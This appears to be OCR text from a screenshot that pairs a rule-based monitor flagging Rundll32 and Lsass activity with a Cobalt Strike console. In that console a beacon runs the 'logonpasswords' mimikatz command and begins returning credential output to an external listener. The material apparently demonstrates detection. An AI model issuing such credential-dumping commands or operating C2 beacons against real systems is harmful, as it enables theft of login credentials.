 λ Monitoring.exe
process_creation
process_creation
create_remote_thread
process_creation
process_creation
[r] Number of rules found: 4
命中Rundll32规则
命中Lsass规则
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R)
external internal listener
219.76.... 192.16... HTTPS
事件日志 X Beacon 192.168.37.129@10
beacon> logonpasswords
[*] Tasked beacon to run mimikatz
[+] host called home, sent: 29759
[+] received output:
Authentication Id : 0 ; 238658 (0
Session : Interactive f
[DESKTOP-VKJ9MIL] 52pojie */10628
beacon>